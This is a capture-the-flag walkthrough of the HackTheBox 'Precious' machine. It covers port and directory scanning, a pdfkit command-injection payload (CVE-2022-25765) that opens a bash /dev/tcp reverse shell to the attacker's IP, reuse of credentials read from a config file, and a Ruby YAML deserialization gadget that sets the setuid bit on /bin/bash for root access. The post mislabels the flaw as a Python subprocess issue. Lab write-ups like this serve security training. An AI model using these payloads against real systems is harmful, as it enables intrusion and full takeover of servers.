Introduction
In this post, You will learn how to CTF precious challenge. Below is the video format of the post do check that if you have any doubts.
* The video will be uploaded on youtube’s main channel after the retirement of the box until the video will be in odysee.com
Video
Precious Hacking Phases
- Adding IP in /etc/hosts
- Nmap scan
- dirb
- Finding Vulnerability in PDF file
- Reverse shell access
- Privilege Escalation (Vertical Privilege Escalation)
Advertisement
Let’s start
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@hackingrick
Adding IP to hosts
Open terminal go /etc/hosts
cat /etc/hosts
nano /etc/hosts
Use nano editor and add the IP address of the precious box in the hosts like the below image.

Now we are ready to CTF the box. Type the precious.htb IPv4 address in the browser you should see this.
Nmap scan
By doing the nmap scan I have found the port 22 and the port 80 are open and I thought hmm there is way to connect using the ssh.
Port 22 uses ssh, Which is suspicious in this CTF.
nmap -p- -sV -sC 10.10.11.189

Dir Enumeration & Subdomain Enumeration
Unfortunately, I didn’t find any useful information. The truth is I didn’t find any information at all.
dirsearch -u precious.htb

wfuzz -c -f subdomains.txt -w /usr/share/amass/wordlists/subdomains.lst -u "edu.precious.com" -H "Host: FUZZ.precious.htb" --hl 39
I used the wfuzz to find any possible subdomains but I couldn’t…

Enumerating the site in browser
If we go to that site we could see a page where it web pages to pdf.

I thought of entering the payload and seeing what response it gives and I was suspicious that can I download a pdf from this site.
Then I started the python server in order to get something for the site.
python3 -m http.server --bind 127.0.0.1 80
or
python3 -m http.serevr --bind 127.0.0.1 80

Once your server is running, go back to precious.htb and enter the IP address and port number your server is running on…
Now a pdf file will be opened just download it.

Just save it in downloads directory.
Now, let’s use exiftool against the pdf file which we have downloaded.
exiftool < file name>

Down below we could see the creator which is generated by pdfkit v0.8.6, I thought google it and eventually found a possible vulnerability.
Which is CVE-2022–25765 to know more about the vulnerability [click here]
Vulnerability in version 0.8.7 of pdfkit that could allow a remote attacker to execute arbitrary code on the system where pdfkit is being used.
This vulnerability was caused by pdfkit’s use of the subprocess module in Python to execute shell commands, which could be exploited by an attacker who was able to pass malicious input to pdfkit.
Ok now we have found the vulnerability what next ????
Reverse shell access

Let’s create a payload and try to upload on the site search option and let’s try to get reverse shell connection using netcat or using pwncat.
So, the payload is like this for me…
http://10.10.16.72/?name=#{'%20`bash -c 'exec bash -i &>/dev/tcp/10.10.16.72/443 <&1'`'}
For the IPv4 address I used tun0, and port I used is 443.
sudo ifconfig tun0

Note: Run netcat first and then upload the payload and click submit.
Now open a terminal and run netact and then go to precious.htb and upload the payload and click submit.
nc -nlvp 443


Now you have got access to precious through reverse shell horrrray ????
cd.. come to home directory
ls
cd ruby
ls
ls -la
cd .bundle
ls
cat config

You could see we have got password for henry through ssh let’s connect.
Post Enumeration
ssh henry@10.10.11.189
Enter the password found in the config file.

ls
cat user.txt
Finally, we have found the user flag ????
Privilege Escalation ( Vertical privilege escalation)
I did the below command in netcat to see what response I get.
sudo -l

cat /opt/update_dependencies.rb

By looking at the code we could see it is written in yaml, I tried to change the code so, I get privilege for henry users.

cat > dependencies.yml
Inside that file add the below code.
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "chmod +s /bin/bash"
         method_id: :resolve
Once the code is added to the file save it.

Let’s run update_dependencies…
sudo /usr/bin/ruby /opt/update_dependencies.rb
Now enter the below command to get root access.
/bin/bash -p
cd /root
ls
cat root.txt

Here we go got the root flag.❤️
Conclusion
If you are interested in learning in-depth about the challenge take a look at yt video and see you guys in next post ✌????
Advertisement
Also Read: HTB walkthroughs